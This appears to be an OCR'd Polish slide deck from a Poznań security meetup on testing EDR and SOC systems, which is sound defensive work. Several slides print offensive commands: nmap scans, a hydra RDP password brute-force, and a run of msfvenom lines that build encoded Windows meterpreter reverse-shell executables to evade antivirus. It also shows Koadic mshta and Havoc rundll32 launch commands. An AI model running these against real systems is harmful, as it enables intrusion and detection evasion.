# # POZNAŃ SECURITY MEETUP - REAKTYWACJA :)



## **# WHOAMI**

- > Jakub Staśkiewicz
- > Trener, autor, audytor, pentester

> OpenSecurity.pl

> Miłośnik Linuksa i Wolnego Oprogramowania



## **# POZNAŃ SECURITY MEETUP**

- > Luźna atmosfera
- > Edukacja na każdym poziomie
- > Bez nachalnego marketingu i sprzedaży
- > Rozwijamy też umiejętności 'miękkie'
- > Nie oczekujemy zbyt wiele ;)
- > Dobrze się bawimy

# **# Czy, jak i po co testować systemy EDR oraz SOC**

**- case study**

## **# BACKUPY SCHRÖDINGERA**

> Nie wiemy czy istnieją dopóki ich nie odtworzymy

> Robić to za mało - trzeba testować

> Systemy bezpieczeństwa również



## **# JAK NIE TESTOWAĆ**

- > Próbki wirusów (np. eicar.com)
- > Witryny o złej reputacji
- > Złośliwe narzędzia (np. mimikatz)
- > Zainfekowany załącznik
- > Zainfekowany pendrive
- > RanSim Simulator od KnowBe4



- To wszystko za mało takie testy ewentualnie nadają się dla antywirusa, .
- nie zaawansowanych systemów typu EDR/SOC

## **# ROLA SYSTEMÓW EDR / SOC**

> Detekcja zaawansowanych ataków i złożonych incydentów

> Detekcja na różnych etapach kill-chain

> Świadomość kontekstu

> Możliwości analityczne

> Wsparcie w reakcji na incydent

> Ograniczenie dalszej eskalacji











## **# TESTUJEMY**

> Kali Linux

> nmap -p- -A [-sS|-sU] 192.168.0.0/24

> nmap -sV --script vulners

> dirbuster



> hydra -l administrator -P slownik.txt rdp://192.168.0.44/

> GVM

## **# TESTUJEMY**

> Kali Linux

> nmap -p- -A [-sS|-sU] 192.168.0.0/24

> nmap -sV --script vulners

> dirbuster

> hydra -l administrator -P slownik.txt rdp://192.168.0.44/

> GVM



## **# MALWARE**

 $>$  Kali Linux

> Metasploit

> msfvenom

msfvenom -p windows/x64/meterpreter/reverse tcp LH0ST=10.1.2.101 LP0RT=4343 -f exe > 1raw.exe msfvenom -p windows/x64/meterpreter/reverse tcp LH0ST=10.1.2.101 LP0RT=4343 -b '/x00' -f exe > 2avoidbad.exe msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=10.1.2.101 LPORT=4343 -e x86/shikata ga nai -f exe > 3shikata.exe msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=10.1.2.101 LPORT=4343 -e x86/shikata ga nai -i 5 -f exe > 4shikatai5.exe msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=10.1.2.101 LPORT=4343 -e x86/shikata ga nai -i 50 -f exe > 5shikatai50.exe msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=10.1.2.101 LPORT=4343 -e cmd/powershell base64 -f exe > 6cmdpwrshell.exe msfvenom -p windows/x64/meterpreter/reverse tcp LH0ST=10.1.2.101 LP0RT=4343 -e cmd/powershell base64 -i 5 -f exe > 7cmdpwrshelli5.exe msfvenom -p windows/x64/meterpreter/reverse tcp LH0ST=10.1.2.101 LP0RT=4343 -e cmd/powershell base64 -i 50 -f exe > 8cmdpwrshelli50.exe

## # MALWARE - KOPIOWANIE



## # MOŻE JAKIŚ FUD?

> KOADIC C3 (c:\> mshta http://10.0.0.101/test)

## $>$  HAVOC (c:\ $>$  rundll32 daemon.dll)

